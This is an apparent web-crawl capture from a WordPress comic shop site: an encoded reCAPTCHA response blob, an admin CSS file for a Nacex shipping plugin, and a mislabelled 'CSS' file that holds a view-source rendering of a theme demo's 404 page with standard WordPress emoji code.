fTwvezFVDzBYw7jDhBEJBMKAw5QKw7LDlyF9V8O0BsKURcK4wpnCj8ODeUxbVyTCh2QuPsOMBX7CnzsZwqrDr8OESsKiw7vDmWjCtMKEwph0wq19YcOSw7rDtcOnw5JKwpTDk8OPwqXDuy/ChSLCqUHDm8KPw5rDtUPCj8KzwqvDtMKJKGITw7F0w5B7dcOTLRfClsK5JQzCtcOwLVjDgjjDg8K/HMOiS1oUwrbCkUQyw682wr8Ew5TCkyzDhcKDF8Khw5sZaz8fGMO+RcK2BWXCiWYNw4M5e3dDwqLCscKjP3/DvU3Cg8KFXGvDlMOWNTdeHsOBw4/[base64]/CoQ7DpMKmwokPD8OEb8OJw4MrBMKPGcOuwpHDrjUuwrMmUBHCjMKGRsOXMsOpw7MEw7PCssOrHzlDesOEFMOGecOTAQ96bsOFw6vCgk3Ds8OhwrtOIMK/IwMFWsOOw5bCusOAT8Oiw7c0JcOow5IvUEzDo0zDscOlwp5oH8K1w4szTAZPwr1iC8OWK8K1w7MZOMOrNTwtwoLCkMKwwrl6w6zDsMK1HEXDp27CrDRJJsKLw4IMwqvCsQw9SWRsMmo6wqAFJkBhLsO/JmQSOVfCscKZa8Kkwo/DlMO7w6rDnhwCNcOMwrbDgg9IE8KNw4d6OUTCkj5WT2kQw4/Du8ObwojDnU7DmGltIsKfQnwawpjDsXRtwrTDtjDCqnJywrbCgDY1K2PDozFowrDCl3/Cs8K3wq4afMKswp9aAS3DiwbDg3gEccKYw6VtRsO7CEsQdjolBBrClzFdEMO+O8OPwoM1OFEuwrsFwozCmygHVMOSScO3ZwvDrnVuRcOfw5PDh8ONMsOQw490w6HDtQAHO08tGMOuOFDCm8OCw5JBE8KiwqIuIGU5w7nDu8O1w7/CrcKkO8Oyw7ADCcObwqnDvC3DvMKbTMKxwp0dw6vDkWUHNCjDlsOHKEowF8OWOmZ8WkHDiD/Dh8Onw47DgwAaFi0XGH3CiMOQQcKzYmUewrk1B8O8w51/DMOZOcOvwrlMAWJGwojDg8OiTz3DqcKUw71Mw5fDn8KXw7nDvErDlsOnwq1cHsKXaHvCi8Odw6vDjCx/LcOvw7xfwp/DvzFIw5LDg8KLw4fDhMKlw6U2w4TCvcOMwpwxJRVoURY6UyDClRdxRmVVdwUewp4Mwp1cMMKVwpxTHG/[base64]/UhJWNMKMZxxlFELDjyhFWxJQVjo+UEA3bDXDuU0bXcKcw6FawrTCiMOwCMOlwqQew6hMbnbClsOXwppMBirCuTNpwr7CtcKPEsOPwpV0DcKBwpjDvsOww53ChTDCgsKlw4VTdE/CmMKbd8OFOMKsehJoGBtqIQjCuMKTw4XCuB7DjMKHwo9yRcONw5VeGcKfVMODdMOfKk/CpxrDvMKyMk/CmcKuEmJnTsKKBD1pbMOsPg/DocKxw4k+w7XCrsKEwr8+wpwkwo3DuF3Dt2XCtMKuLcK3BzPCk8KRTWPClsKzNMOtw547wrlKVWszw4gJFSHDmMKZw7rDokdHwoJUQsK/[base64]/asOcw53Dl8KYw5AGJMOfw7xpLllraMOgdRrCicKywrM0w51Uw4fDhsOQAMKcZUTDpsO/wpMhOsO5UTtbAsKbZQwMJ2VqXsKiRV7CtgHCgTpVCn/CrmhswoRIwpRpw7bCgcK3wrPCi8K5fMKWHmjDrRXDnDgpOcK2ecKJanI1w4LDq3VYV8OWw71Rwqg0wqVfwqkKw5fDmcOPSsKveMOUV0Ahw7B4wpY/w5TDoVQbRGzCq2Q6YWJkwqI5GjxzwoNQf17DksOYPRQ8IU0qw7TDgRBRRMKMw4Akw7zCnsOfPQhFw4/Dt31dwqskXHbCilEoFsKdw5Atw4rDrMOJSMOCAz7Co1knwqrCvsKnUUcZw63CtGYVw6TCpELDtcK+wrAZOcKNwotuesOBLTrDvDV1wrtAw40UwrLCqS/[base64]/worCsjXCq8OswohCwqrDv1bDqzPDlmFQdcOmB2rCtBPDnRPCscOsw6oNwqbCmMOEGg/[base64]/[base64]/w63Dj8O5w7HDn1XDhmbDqWAAM8KQw6k9wowVwpB5UMKYccOewr3Dt8KuUkDCn3PDv8OHw4bDtSTCo8KJw59TwqdEwrJhwqRPasO9A3nCicO1PGR/EcKWw7NycFsCw6EvwonDrmEfesOSwq0Vw6ByMcOsRMKHwojDr8KbZ3rCvznCnFrDgMOkBsKCwqQwCgzCvQPCn8O1wp3CicKPw73Ctm/Ci8OMwo/Dp8KSwq/CucOIP8KUWGQmLBvChcKMw5/Drz5eXEN6IcKfJSAFw6zDuxLDpsKBwrbDj8OPwqHDkyfDsVwsw7PCjUXClE0swrfCosK+Q8OKw4fCk8Otw5AbwpRzw5fCjGYhw4dEw45QZ8KWwp3DqsO4a8KrwpHCjDLCpMKjwo3DmMKQdG7DssOEw4kHw54Yw7s7w6UCw7/[base64]/Cr8KPwpPCicKIOcOzw4LDssK+w4nCuxPDlD03w5zCm8O4woVgw4QIw43DqMKew6IjDsK/GMO+GsK1w5PDoSBYakNcwrXCrioGwqTCnsOgwpdKFsOzw7tTw6/ClMOrwrpAwq1qLl1SdcOVw7Fjw7hjfHbCi8KffRg/[base64]/[base64]/DosOsZQ8Gw4h5wppgwqp0w7AKOFVkw4rDqsOlw7nClMObwrMna25QwpBdW3PCmcOnw6vCg8KhwroLw7c8A1tGLXQvT1oKw6V0wozDnsKaw5LCpxfCicOsw6LDmHN4w792w4VSwozDkijDq8KRw6LCmMOuw4fDojA/TsO5TsKTw4IKW8K9wpfCj8OLN8OLVcK7wo7CmWNjw5NZw77CncKnEMOoCkXChcOAwp1hw5DDgsOyw7HDh3lew5nDkcOlwogPwoLCnXZIwoRyRcOrwoXDkcK9GyTDv8Oywqd6S8OtWcKiwp/DmUTDoSB0wqHDo34rwrcnSMK1wqUXBMK2VcOFGFBYw4VwacOCUcKpEMKmfcKBJcK8ZBJowrRPwpnCmMO3wqvCn8KcJMOKUsKRVcKZwqPDty4KDMONFsKTG8Klw5MdwqvDmH3CiHABw5koMlPDnwlDeU/[base64]/CjlDDlCnCoy3CoMKFIcOIw40uwo/DkFzDrsKKwr1vwq3DlsORAGRLP8OePcKiwrkbwog7woU5EWnDlATCksOmDwHDpcOcPEtuw51Dc8KRw4wyw5FpWEARwoLDtx7DvHnDm8OiHsKbLVjDhjtMbMKEwqbDuMOewqrDghszJ0TDhXfCicK/wo/DpCHCiTnCrMKTZDfDr2rDoG/[base64]/ClMOmIHLDq8OAw517wplOBVFecRPDh3ljwrvCoMOqXWAvwoXCvAvDsS41SsKWUWdLYjc0McKvP2c9JMO9DMO6WE7Dp8OtaXPDuMKJwpZPVVrCuMK+wpTDhFLCuTjCpCtYw4fCn8O3HMKbUsO/IlvDu8OBU8OGwqLChQ/CvDFYwqXCt8KTw5jCvkDDhALChcO/M8KEX2JrNcKcw4fDjMODwr4Jw47Dv8KgIsOHw75owo0WbgPDssKrw5EmXixqw4FfOQXCrRbCpAbCqhhaw6NPCcKEwovDhzkQwop7MWLDjyTCisKgHxFmw78DacKOwo0vf8Kmw7UPXXXCtE/Dvjh1wrfDqsKEw4Eiwp1dCh7CtsO3w4fDs0kUwrXCjAfDscOyOT1yw6JuaMOkw7dzTsOiMMKrHMKDwqfCpMK5wp8lEsK3wqQEJxXCjyInNlPDhQcPS8K3HsOwGik3w4gNw58\\u003d\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221Y13Zw5qJb5ULF67gTpu3sfummCQNNNiMeElj103KI4\\u003d\x22,1,0,null,1,1768924978653,0,0,[9,236,134],null,[201,191,245,47],\x22RC-84N1MjvfhwQ6LQ\x22,null,null,null,null,null,\x220dAFcWeA7_iRBf6aQ2xpSScZ3hKGczECXW71svNwQ5hFHe8gLpCb8myba24RXZxLHBYUjAsqmBBatRGT8jRaJVjy4NBhmxCf_lBQ\x22,1769007778855]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9
body_size: 110
content:
/** DANIEL BARREIRO: 27082019 **/

/* Añadir icono Nacex al menú */
@font-face {
    font-family: 'nacex';
    src: url('../fonts/nacex.eot');
    src: url('../fonts/nacex.eot?#iefix') format('embedded-opentype'),
    url('../fonts/nacex.woff') format('woff'),
    url('../fonts/nacex.ttf') format('truetype'),
    url('../fonts/nacex.svg#nacex') format('svg');
    font-weight: normal;
    font-style: normal;
}

#adminmenu #toplevel_page_nacex .menu-icon-generic div.wp-menu-image::before {
    font-family: 'nacex' !important;
    content:'\0041';
    font-size: 1.7em !important;
    padding-right: 8px;
    padding-top: 5px;
}

/* Tarifas de envío Nacex */
.notice-nacex {
    border-left-color: #ff5000 !important;
    margin: 5px 0px 2px !important;
}

.button-nacex {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff;
    text-decoration: none;
    box-shadow: none !important;
    text-shadow: none !important;
    margin-left: 10px !important;
}

.button-nacex:hover {
    background: #e54800 !important;
    border-color: #ff6119 !important;
}

a.button-nacex {
    background: #fff !important;
    border-color: #ff5000 !important;
    margin: 0 1em !important;
    color: #ff5000 !important;
}

a.button-nacex:hover {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff !important;
}

h1#cabecerashop::before {
    background: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9
body_size: 10903
content:

<!-- saved from url=(0103)http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></head><body><div class="line-gutter-backdrop"></div><table><tbody><tr><td class="line-number" value="1"></td><td class="line-content"><span class="html-doctype">&lt;!DOCTYPE html&gt;</span></td></tr><tr><td class="line-number" value="2"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 7]&gt;&lt;html class="ie ie7 ltie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="3"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 8]&gt;&lt;html class="ie ie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="4"></td><td class="line-content"><span class="html-comment">&lt;!--[if !(IE 7) | !(IE 8)  ]&gt;&lt;!--&gt;</span></td></tr><tr><td class="line-number" value="5"></td><td class="line-content"><span class="html-tag">&lt;html <span class="html-attribute-name">lang</span>="<span class="html-attribute-value">en-US</span>"&gt;</span></td></tr><tr><td class="line-number" value="6"></td><td class="line-content"><span class="html-comment">&lt;!--&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="7"></td><td class="line-content"><br></td></tr><tr><td class="line-number" value="8"></td><td class="line-content"><span class="html-tag">&lt;head&gt;</span></td></tr><tr><td class="line-number" value="9"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">charset</span>="<span class="html-attribute-value">UTF-8</span>" /&gt;</span>    </td></tr><tr><td class="line-number" value="10"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">http-equiv</span>="<span class="html-attribute-value">X-UA-Compatible</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">IE=edge</span>" /&gt;</span></td></tr><tr><td class="line-number" value="11"></td><td class="line-content">    <span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">viewport</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">width=device-width, initial-scale=1</span>" /&gt;</span></td></tr><tr><td class="line-number" value="12"></td><td class="line-content">	<span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">pingback</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php</a>" /&gt;</span>		</td></tr><tr><td class="line-number" value="13"></td><td class="line-content">	<span class="html-tag">&lt;title&gt;</span>Page not found &amp;#8211; Book Library<span class="html-tag">&lt;/title&gt;</span></td></tr><tr><td class="line-number" value="14"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>='<span class="html-attribute-value">robots</span>' <span class="html-attribute-name">content</span>='<span class="html-attribute-value">noindex,follow</span>' /&gt;</span></td></tr><tr><td class="line-number" value="15"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">dns-prefetch</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://s.w.org/" rel="noreferrer noopener">//s.w.org</a>' /&gt;</span></td></tr><tr><td class="line-number" value="16"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="17"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Comments Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/comments/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/comments/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="18"></td><td class="line-content">		<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>"&gt;</span></td></tr><tr><td class="line-number" value="19"></td><td class="line-content">			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kodeforest.net\/books\/library\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.14"}};</td></tr><tr><td class="line-number" value="20"></td><td class="line-content">			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&amp;&amp;h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length&lt;3e3)&amp;&amp;(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h&lt;i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&amp;&amp;c.supports[i[h]],"flag"!==i[h]&amp;&amp;(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&amp;&amp;c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&amp;&amp;f.twemoji&amp;&amp;(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);</td></tr><tr><td class="line-number" value="21"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="22"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span></td></tr><tr><td class="line-number" value="23"></td><td class="line-content">img.wp-smiley,</td></tr><tr><td class="line-number" value="24"></td><td class="line-content">img.emoji {</td></tr><tr><td class="line-number" value="25"></td><td class="line-content">	display: inline !important;</td></tr><tr><td class="line-number" value="26"></td><td class="line-content">	border: none !important;</td></tr><tr><td class="line-number" value="27"></td><td class="line-content">	box-shadow: none !important;</td></tr><tr><td class="line-number" value="28"></td><td class="line-content">	height: 1em !important;</td></tr><tr><td class="line-number" value="29"></td><td class="line-content">	width: 1em !important;</td></tr><tr><td class="line-number" value="30"></td><td class="line-content">	margin: 0 .07em !important;</td></tr><tr><td class="line-number" value="31"></td><td class="line-content">	vertical-align: -0.1em !important;</td></tr><tr><td class="line-number" value="32"></td><td class="line-content">	background: none !important;</td></tr><tr><td class="line-number" value="33"></td><td class="line-content">	padding: 0 !important;</td></tr><tr><td class="line-number" value="34"></td><td class="line-content">}</td></tr><tr><td class="line-number" value="35"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="36"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">contact-form-7-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="37"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">events-manager-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="38"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="39"></td><td class="line-content"><span class="html-tag">&lt;style <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-inline-css</span>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>'&gt;</span></td></tr><tr><td class="line-number" value="40"></td><td class="line-content">#rs-demo-id {}</td></tr><tr><td class="line-number" value="41"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="42"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">woocommerce-smallscreen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">only screen and (max-width: 768px)</span>' /&gt;</span></td></tr><tr><td class="line-number" value="43"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="44"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-typo-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="45"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-bootstrap-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="46"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-color-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="47"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="48"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">font-awesome-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="49"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-search-script-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="50"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-chosen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="51"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-component-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="52"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">kf-time-circles-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="53"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-buddy-press-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span 